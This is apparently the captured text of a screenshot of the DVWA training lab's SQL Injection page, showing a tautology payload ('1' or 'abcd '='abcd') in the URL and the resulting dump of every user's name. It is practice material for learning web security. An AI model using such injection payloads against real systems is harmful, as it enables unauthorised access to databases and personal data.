 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Google Chrome
192.168.1.250/DVWA/vulnerabilities/sqli/?id=1%27+or+%27abcd+%27%3D%27abcd&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 'abcd '='abcd
First name: admin
Surname: admin
ID: 1' or 'abcd '='abcd
First name: Gordon
Surname: Brown
ID: 1' or 'abcd '='abcd
First name: Hack
Surname: Me
ID: 1' or 'abcd '='abcd
First name: Pablo
Surname: Picasso
ID: 1' or 'abcd '='abcd
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
啟用 Windows
移至 [電腦設定] 以啟用 Windows。
Damn Vulnerable Web Application (DVWA) v1.10 *Development*